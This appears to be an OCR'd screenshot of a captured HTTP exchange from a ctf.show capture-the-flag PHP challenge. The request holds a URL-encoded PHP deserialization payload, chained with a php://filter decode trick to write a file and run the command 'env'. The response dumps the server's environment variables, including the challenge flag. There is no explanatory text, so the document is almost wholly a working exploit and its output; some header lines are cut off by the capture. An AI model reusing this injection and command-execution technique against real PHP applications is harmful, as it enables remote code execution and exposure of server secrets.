 POST /?%73%68%6f%77%5b%73%68%6f%77%2e%73%68%6f%77=
%4f%3a%2b%33%3a%22%63%74%66%22%3a%33%3a%7b%73%3a%32%3a%22%68%31%22%3b%4f%3a%34%3a%22%73%68%
6f%77%22%3a%30%3a%7b%7d%73%3a%32%3a%22%68%32%22%3b%61%3a%31%3a%7b%69%3a%30%3b%61%3a%31%3a%7
b%69%3a%32%3b%4f%3a%31%30%3a%22%43%68%75%30%5f%77%72%69%74%65%22%3a%33%3a%7b%73%3a%34%3a%22
%63%68%75%30%22%3b%73%3a%39%3a%22%78%69%75%78%69%75%78%69%75%22%3b%73%3a%34%3a%22%63%68%75%
31%22%3b%73%3a%39%3a%22%78%69%75%78%69%75%78%69%75%22%3b%73%3a%33%3a%22%63%6d%64%22%3b%4e%3
b%7d%7d%7d%7d&name=
php://filter/convert.quoted-printable-decode/convert.iconv.utf-16.utf-8/convert.base64-deco
de/resource=ctfw&chu0=c=003=00l=00z=00d=00G=00V=00t=00&cmd=env HTTP/1.1
Host: c114b748-b870-4472-aa3e-f4487889cb7e.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://c114b748-b870-4472-aa3e-f4487889cb7e.challenge.ctf.show
Referer: https://c114b748-b870-4472-aa3e-f4487889cb7e.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: close
show%5Bshow.show=1&name=1&chu0=1&cmd=1
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 20 Sep 2024 15:50:35 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 501
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.14
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTI
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Co
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Dat
13 Access-Control-Max-Age: 1728000
14
15 WAF,启动! __toString<br>
hinthinthint,base64喔<br>
system<br>
PHP_UPLOAD_MAX_FILESIZE=10M
16 HOSTNAME=b1c1cc931fde
17 SHLVL=0
18 APACHE_RUN_DIR=/var/run/apache2
19 APACHE_PID_FILE=/var/run/apache2/apache2.pid
20 PHP_POST_MAX_SIZE=10M
21 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
22 APACHE_LOCK_DIR=/var/lock/apache2
23 LANG=C
24 DEBIAN_FRONTEND=noninteractive
25 APACHE_RUN_USER=www-data
26 APACHE_RUN_GROUP=www-data
27 APACHE_LOG_DIR=/var/log/apache2
28 PWD=/app
29 FLAG=ctfshow{50afa052-23e2-44ce-82be-88d85eb3038e}